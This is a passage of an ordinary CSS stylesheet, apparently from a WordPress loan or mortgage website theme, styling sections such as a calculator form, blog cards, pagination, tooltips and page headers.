  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
